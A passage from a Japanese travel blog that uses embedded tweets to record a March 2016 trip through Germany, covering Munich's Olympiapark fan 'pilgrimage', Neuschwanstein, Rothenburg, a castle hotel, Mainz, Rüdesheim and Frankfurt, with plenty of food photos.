dir=\\"ltr\\">俺「出発11:55だし暇だなぁ…」<br>成田空港内アナウンス「日本航空フィンランド行きのMIZUNO Yukiさま、至急94番ゲートまでお越しください」<br>俺(MIZUNO Yuki)「ふぁ？！」</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707392552245178368\\">2016年3月9日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ゲート94についた僕「来ました(まだ搭乗開始してねーじゃねーか)」<br>係員「搭乗券が有効であることを確認します。ー 有効であると確認できました。ゲートが開くまでお待ちください。」</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707393261158006784\\">2016年3月9日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">乗る🛫 (@ NRT - GATE 94 (Terminal 2) in 成田市, 千葉県) <a href=\\"https://t.co/LGVedaFNW4\\">https://t.co/LGVedaFNW4</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707394069438341120\\">2016年3月9日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"da\\" dir=\\"ltr\\">着陸🛬 (at <a href=\\"https://twitter.com/HelsinkiAirport\\">@HelsinkiAirport</a> (HEL) in Vantaa, Southern Finland) <a href=\\"https://t.co/SKi0Sxgg4p\\">https://t.co/SKi0Sxgg4p</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707557189548961792\\">2016年3月9日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"de\\" dir=\\"ltr\\">着陸🛬 (@ München Flughafen &quot;Franz Josef Strauß&quot; (MUC) - <a href=\\"https://twitter.com/MUC_Airport\\">@muc_airport</a> in München, Bayern) <a href=\\"https://t.co/ePqVTqop1Y\\">https://t.co/ePqVTqop1Y</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707611102557896704\\">2016年3月9日</a></blockquote>\\n\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">オタクはすぐに飛行機のエンタメシステムをハッキングしようとする <a href=\\"https://t.co/rlvTnyO4IZ\\">pic.twitter.com/rlvTnyO4IZ</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707565033811632128\\">2016年3月9日</a></blockquote>\\n\\nとりあえず無事にミュンヘン某所のホテルに到着。\\n\\n### 1日目 (3/10)\\n\\n<del>ミュンヘンに来ましたが特にやることもなかったので街を観光することにしました。</del>\\nこの旅行の一番の目的であるドイツのトリ聖地巡礼をしました。\\n\\n#### 朝\\n\\n時差ボケで変な時間に目が覚めたので外をぶらぶらしていたらホテルの裏に城が。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"de\\" dir=\\"ltr\\">I&#39;m at Schloss Nymphenburg in München, Bayern <a href=\\"https://t.co/ag7PvbjjBO\\">https://t.co/ag7PvbjjBO</a> <a href=\\"https://t.co/iMgBNXFFid\\">pic.twitter.com/iMgBNXFFid</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707839186603274240\\">2016年3月10日</a></blockquote>\\n\\n朝食もやっているとのことでしたが貴族の朝は遅いのか、AM11:00から開店となっていたため断念。\\n\\n城のそばのパン屋さんで朝ごはんを食べました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"de\\" dir=\\"ltr\\">I&#39;m at Backspielhaus in München, Bayern <a href=\\"https://t.co/tjS0IadxvA\\">https://t.co/tjS0IadxvA</a> <a href=\\"https://t.co/X5Dh8emquv\\">pic.twitter.com/X5Dh8emquv</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707847665057398784\\">2016年3月10日</a></blockquote>\\n\\nこのパン、サイズ感が伝わりませんが、となりのカフェオレが両手で抱えるくらいのサイズなので相当でかいです。でも300円程度とお安い（安い）。\\n\\n#### 朝(朝食後。だいたい昼)\\n\\n向かうはオリンピア公園。\\n昨年のドイツのトリ Advent Calendarの12月24日の記事を100回くらい読んでいたものの、どの座標にヤツがいるかはさっぱり覚えていなかったので適当に歩いていました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">聖地巡礼 <a href=\\"https://twitter.com/hashtag/%E3%83%89%E3%82%A4%E3%83%84%E3%81%AE%E3%83%88%E3%83%AA?src=hash\\">#ドイツのトリ</a> (@ Olympiapark in München, Bayern) <a href=\\"https://t.co/V1iGbKdOJJ\\">https://t.co/V1iGbKdOJJ</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707869257816797184\\">2016年3月10日</a></blockquote>\\n\\nやつがいる場所は [Blog(Adventar2015/12/24) - Eastern Old Fashion](http://eastern-old-fashion.net/blog/adventar2015_12_24.html) によると\\n\\n> ドイツ連邦共和国 ミュンヘン郊外 オリンピア湖\\n>\\n> 座標で言うと48.10261N, 11.33151E\\n\\nとのことなので、その場所を目指していきます。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">聖地に向かうよ <a href=\\"https://twitter.com/hashtag/%E3%83%89%E3%82%A4%E3%83%84%E3%81%AE%E3%83%88%E3%83%AA?src=hash\\">#ドイツのトリ</a> <a href=\\"https://t.co/76dyZnrTzy\\">pic.twitter.com/76dyZnrTzy</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707870089085726720\\">2016年3月10日</a></blockquote>\\n\\nすると、\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"und\\" dir=\\"ltr\\">！！！ <a href=\\"https://twitter.com/hashtag/%E3%83%89%E3%82%A4%E3%83%84%E3%81%AE%E3%83%88%E3%83%AA?src=hash\\">#ドイツのトリ</a> <a href=\\"https://t.co/W1tjIpuFU9\\">pic.twitter.com/W1tjIpuFU9</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707903144907415552\\">2016年3月10日</a></blockquote>\\n\\n\\"おった\\"\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">高画質版 <a href=\\"https://twitter.com/hashtag/%E3%83%89%E3%82%A4%E3%83%84%E3%81%AE%E3%83%88%E3%83%AA?src=hash\\">#ドイツのトリ</a> <a href=\\"https://t.co/DBOQLlmBs7\\">pic.twitter.com/DBOQLlmBs7</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707909425777020928\\">2016年3月10日</a></blockquote>\\n\\n\\nこれはドイツのトリ\\n\\nやっと出会えました。\\n\\nそして世界初（？）、ドイツのトリHD動画の撮影に成功しました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">動画 <a href=\\"https://twitter.com/hashtag/%E3%83%89%E3%82%A4%E3%83%84%E3%81%AE%E3%83%88%E3%83%AA?src=hash\\">#ドイツのトリ</a> <a href=\\"https://t.co/0Qaxdqxa9d\\">pic.twitter.com/0Qaxdqxa9d</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708005516648308737\\">2016年3月10日</a></blockquote>\\n\\n季節によって出現場所が異なるようで、今回はここで発見しました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">今回はここで発見しました <a href=\\"https://twitter.com/hashtag/%E3%83%89%E3%82%A4%E3%83%84%E3%81%AE%E3%83%88%E3%83%AA?src=hash\\">#ドイツのトリ</a> <a href=\\"https://t.co/oQfWBJbRQx\\">pic.twitter.com/oQfWBJbRQx</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707930162403385345\\">2016年3月10日</a></blockquote>\\n\\n#### お昼\\n\\n次の目的地であるあしゅりー城へと向かいます。\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">マリエンプラッツ、あしゅりー城があるとこ</p>&mdash; レッドアイズ・ブラック弊社 (@Asyley_) <a href=\\"https://twitter.com/Asyley_/status/707914411315310594\\">2016年3月10日</a></blockquote>\\n\\nこの情報を頼りにマリエンプラッツに行ってみたものの、あしゅりー城はありませんでした。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"de\\" dir=\\"ltr\\">I&#39;m at Marienplatz in München, Bayern <a href=\\"https://t.co/6Qejlz36bK\\">https://t.co/6Qejlz36bK</a> <a href=\\"https://t.co/9wbtvH0giP\\">pic.twitter.com/9wbtvH0giP</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707914219627405312\\">2016年3月10日</a></blockquote>\\n\\n\\n#### 食事\\n\\nこの日のやることリストは消化できたので、ドイツ料理を食べておしまいです。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">おひるごはん (@ Biergarten am Viktualienmarkt in München, Bayern) <a href=\\"https://t.co/6U5SbUEqLp\\">https://t.co/6U5SbUEqLp</a> <a href=\\"https://t.co/UZmjM6qvtF\\">pic.twitter.com/UZmjM6qvtF</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707921133794959361\\">2016年3月10日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">白ソーセージとプレッツェル <a href=\\"https://t.co/KvA7hbdiOj\\">pic.twitter.com/KvA7hbdiOj</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/707930342703964160\\">2016年3月10日</a></blockquote>\\n\\n\\n### 2日目 (3/11)\\n\\nあしゅりー城いってきた\\n\\n#### 水分補給\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">花金じゃー！！ (€3,50) (@ Allgäuer Stüberl in Schwangau) <a href=\\"https://t.co/Kn7DzL6UWg\\">https://t.co/Kn7DzL6UWg</a> <a href=\\"https://t.co/myZdzoMHUj\\">pic.twitter.com/myZdzoMHUj</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708251179466276864\\">2016年3月11日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">シュニッツェル！！！ <a href=\\"https://t.co/caIxI57Xqg\\">pic.twitter.com/caIxI57Xqg</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708252928436412416\\">2016年3月11日</a></blockquote>\\n\\n#### Schloss Neuschwanstein\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ノイシュバンシュタイン城 <a href=\\"https://t.co/9IafOHIbwI\\">pic.twitter.com/9IafOHIbwI</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708286438715039744\\">2016年3月11日</a></blockquote>\\n\\n\\nこの城の名前、ノイシュバンシュタイン城とカタカナで表記されることが多く、意味を知らない人が多いかと思います。\\nドイツ語は英語とは違い、複数の単語が空白で区切られることなく、一つにまとまった合成語があり、このノイシュバンシュタインもその一つです。\\nノイシュバンシュタインは3つの単語から構成されており、Neu・Schwan・Steinに分けられ、それぞれの単語の意味を合成すると、\\nこの城の名は「新しい白鳥の城」となります（城の名前の最後に付く-steinや、-burgなどの接尾辞は城砦を意味し、城の名前の意味としては捉えない）。\\n\\n**要するに、ドイツのトリの城。**\\n\\nドイツのトリの聖地巡礼を考えている人はぜひこちらにもお立ち寄りください。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ドイツのトリ、実際めちゃくちゃたくさんいるし、ノイシュバンスタイン城のおみやげコーナーにも売ってたくらい<a href=\\"https://t.co/Hpvn7kJw8R\\">https://t.co/Hpvn7kJw8R</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708363852061286400\\">2016年3月11日</a></blockquote>\\n\\n### 3日目 (3/12)\\n\\nローテンブルクにいってみました。\\nここもドイツのきれいな石畳の街として有名な観光スポットです。\\n日本人ばっかりいました。\\n\\n#### 観光\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"de\\" dir=\\"ltr\\">I&#39;m at Rödertor in Rothenburg ob der Tauber, BY <a href=\\"https://t.co/wUHgKVgM1l\\">https://t.co/wUHgKVgM1l</a> <a href=\\"https://t.co/0kSqplXtzI\\">pic.twitter.com/0kSqplXtzI</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708608221620129793\\">2016年3月12日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"de\\" dir=\\"ltr\\">I&#39;m at Rothenburg ob der Tauber in Rothenburg ob der Tauber, Bayern <a href=\\"https://t.co/qZnjTkKZD4\\">https://t.co/qZnjTkKZD4</a> <a href=\\"https://t.co/1ySoGi1wJj\\">pic.twitter.com/1ySoGi1wJj</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708608645026729984\\">2016年3月12日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ローテンブルグの街並み <a href=\\"https://t.co/IbipQ9Sjt0\\">pic.twitter.com/IbipQ9Sjt0</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708610021697982464\\">2016年3月12日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">石畳の街 <a href=\\"https://t.co/wPgN6HH9h4\\">pic.twitter.com/wPgN6HH9h4</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708617193014042624\\">2016年3月12日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">きれい <a href=\\"https://t.co/H2hkL7TrXF\\">pic.twitter.com/H2hkL7TrXF</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708617199171280896\\">2016年3月12日</a></blockquote>\\n\\n#### 夕食\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">スーパーで買ったソーセージとビールで夕食 <a href=\\"https://t.co/D5HucsHFTG\\">pic.twitter.com/D5HucsHFTG</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708723838083842048\\">2016年3月12日</a></blockquote>\\n\\n### 4-5日目 (3/13-3/14)\\n\\nこの日の内容はごちうさAdvent Calendarの記事にまとめてあります。\\n\\n\\n### 6日目 (3/15)\\n\\nせっかくなので城に泊まろうかと。\\n\\n#### Hotel Burg Trendelburg\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">今日泊まる古城ホテル <a href=\\"https://t.co/lEoFC0g8rl\\">pic.twitter.com/lEoFC0g8rl</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709768318685728768\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ホテルに備え付け(？)の塔のぼってみた <a href=\\"https://t.co/MlhbyvJTy2\\">pic.twitter.com/MlhbyvJTy2</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709768873290145792\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">古城ホテルの中 <a href=\\"https://t.co/eDgesjVbEC\\">pic.twitter.com/eDgesjVbEC</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709769643427233792\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">古城ホテル (@ Hotel Burg Trendelburg in Trendelburg, Hessen) <a href=\\"https://t.co/qmljDXa6BM\\">https://t.co/qmljDXa6BM</a> <a href=\\"https://t.co/m0o7o5MtPx\\">pic.twitter.com/m0o7o5MtPx</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709741208013250560\\">2016年3月15日</a></blockquote>\\n\\n#### 夕食\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">城下町を眺められる豪華なレストラン <a href=\\"https://t.co/pswEVqkVzo\\">pic.twitter.com/pswEVqkVzo</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709792837920026624\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ロゼワイン <a href=\\"https://t.co/B1dNdZGMfQ\\">pic.twitter.com/B1dNdZGMfQ</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709797007242752000\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">前菜 <a href=\\"https://t.co/0hYTLivhA0\\">pic.twitter.com/0hYTLivhA0</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709797257881722880\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">スープ <a href=\\"https://t.co/n37HiMl1Ic\\">pic.twitter.com/n37HiMl1Ic</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709797450026975233\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">メインのお肉！ <a href=\\"https://t.co/EmlrFBomwK\\">pic.twitter.com/EmlrFBomwK</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709801886237458432\\">2016年3月15日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">デザート！(燃えてる) <a href=\\"https://t.co/OHk5K9jeAG\\">pic.twitter.com/OHk5K9jeAG</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/709813580317720577\\">2016年3月15日</a></blockquote>\\n\\n\\n### 7日目 (3/16)\\n\\n城を後にしてマインツへ移動する日。\\n\\n#### 朝食\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">古城ホテルの朝食ビュッフェ <a href=\\"https://t.co/UzNw3UVn9o\\">pic.twitter.com/UzNw3UVn9o</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710013708253138944\\">2016年3月16日</a></blockquote>\\n\\n#### 夕食\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">買ってきたビールとソーセージとハム食べる <a href=\\"https://t.co/qtN2ZgEiPD\\">pic.twitter.com/qtN2ZgEiPD</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710190632053174273\\">2016年3月16日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">生ハムうめぇ… 8枚も入って150円ほどヤバいビールがすすむ <a href=\\"https://t.co/3qSXylCdY6\\">pic.twitter.com/3qSXylCdY6</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710192011488464896\\">2016年3月16日</a></blockquote>\\n\\n### 8日目 (3/17)\\n\\nマインツを散歩。\\n\\n#### 観光\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ライン川 (@ Mainz in Mainz, Rheinland-Pfalz) <a href=\\"https://t.co/ufEgNSvP5K\\">https://t.co/ufEgNSvP5K</a> <a href=\\"https://t.co/oif35uycL3\\">pic.twitter.com/oif35uycL3</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710406436375887872\\">2016年3月17日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"de\\" dir=\\"ltr\\">I&#39;m at Theodor-Heuss-Brücke in Mainz, Rheinland-Pfalz <a href=\\"https://t.co/qxg8LXUMoe\\">https://t.co/qxg8LXUMoe</a> <a href=\\"https://t.co/xpnFY1FlAz\\">pic.twitter.com/xpnFY1FlAz</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710409832956891136\\">2016年3月17日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"en\\" dir=\\"ltr\\">I&#39;m at Kirschgarten <a href=\\"https://t.co/3q6bjuLe5J\\">https://t.co/3q6bjuLe5J</a> <a href=\\"https://t.co/m1cAQuzKWq\\">pic.twitter.com/m1cAQuzKWq</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710420434672607232\\">2016年3月17日</a></blockquote>\\n\\n\\n#### 夕食\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">調味料とかソーセージとかチーズやシュニッツェルを買い込んでドイツに暮らすレベル <a href=\\"https://t.co/DBXZV2Jcnh\\">pic.twitter.com/DBXZV2Jcnh</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710507265242087425\\">2016年3月17日</a></blockquote>\\n\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">自炊開始ー！</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710527299460972544\\">2016年3月17日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">まずはソーセージを焼いたよ <a href=\\"https://t.co/XyIvTlBhSZ\\">pic.twitter.com/XyIvTlBhSZ</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710529164433035265\\">2016年3月17日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ジャガイモと玉ねぎのやつとシュニッツェル焼いてー <a href=\\"https://t.co/7ZkH9NvYZb\\">pic.twitter.com/7ZkH9NvYZb</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710529324319961089\\">2016年3月17日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ドイツ料理の完成ー<br>ビールと一緒にいただきまーす <a href=\\"https://t.co/CSGioy8Mko\\">pic.twitter.com/CSGioy8Mko</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710529332263960576\\">2016年3月17日</a></blockquote>\\n\\n\\n### 9日目 (3/18)\\n\\nワインの名産地リューデスハイムへ行った。\\n\\n#### 朝食\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">スーパーで買ってきた食材で朝ごはんー <a href=\\"https://t.co/VW7UlukGYv\\">pic.twitter.com/VW7UlukGYv</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710738487125876736\\">2016年3月18日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">みんな大好きラクレットチーズ(日本のスライスチーズの3倍のサイズのやつが5枚入って150円くらい) <a href=\\"https://t.co/8J7L8iwCXi\\">pic.twitter.com/8J7L8iwCXi</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710743778605268992\\">2016年3月18日</a></blockquote>\\n\\n#### 観光\\n\\nシーズンオフのため、ワインの産地だけどブドウ畑は枯れていました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">リューデスハイム <a href=\\"https://t.co/UnJuvfyLYl\\">pic.twitter.com/UnJuvfyLYl</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710802345026842624\\">2016年3月18日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">あたり一面ぶどう畑！(シーズンオフなのでぶどうの木が枯れてる) <a href=\\"https://t.co/Mpi5uS6wO5\\">pic.twitter.com/Mpi5uS6wO5</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710803875763261440\\">2016年3月18日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">たくさんワインの試飲をした(いっぱい買った) (@ Hotel Felsenkeller Rüdesheim) <a href=\\"https://t.co/wi9j9Dq3Vg\\">https://t.co/wi9j9Dq3Vg</a> <a href=\\"https://t.co/OQDvRSx047\\">pic.twitter.com/OQDvRSx047</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710843108079116288\\">2016年3月18日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">いい感じの雰囲気だった <a href=\\"https://t.co/NsV53XHras\\">pic.twitter.com/NsV53XHras</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710843247787171840\\">2016年3月18日</a></blockquote>\\n\\n#### 昼食\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">昼間からビール <a href=\\"https://t.co/euw9xgaxx5\\">pic.twitter.com/euw9xgaxx5</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710813847381102593\\">2016年3月18日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ラム肉のステーキ (@ Restaurant Cafe Seilbahn) <a href=\\"https://t.co/cVe0yuMixR\\">https://t.co/cVe0yuMixR</a> <a href=\\"https://t.co/sV6NQYGnvu\\">pic.twitter.com/sV6NQYGnvu</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/710834602735181824\\">2016年3月18日</a></blockquote>\\n\\n\\n### 10日目 (3/19)\\n\\nフランクフルト\\n\\n#### 観光\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">600ユーロのユーロ <a href=\\"https://t.co/1clp7vBKhN\\">pic.twitter.com/1clp7vBKhN</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711210852754563072\\">2016年3月19日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">りんご酒電車！ (@ H Zoo in Frankfurt am Main, Hessen) <a href=\\"https://t.co/FYDhNLKInh\\">https://t.co/FYDhNLKInh</a> <a 